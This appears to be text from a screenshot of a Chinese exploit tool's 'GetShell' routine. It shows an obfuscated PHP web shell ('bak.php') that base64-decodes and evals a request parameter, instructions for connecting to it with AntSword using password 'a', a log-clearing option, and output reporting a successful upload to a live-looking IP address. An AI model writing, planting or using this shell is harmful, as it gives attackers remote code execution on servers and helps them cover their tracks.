 文件名： bak.php GetShell 清除日志
<?php $a="~+d()"^"!{+{}";@$b=base64_decode(${$a}["a"]);eval("".$b);?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://39.103.131.253/bak.php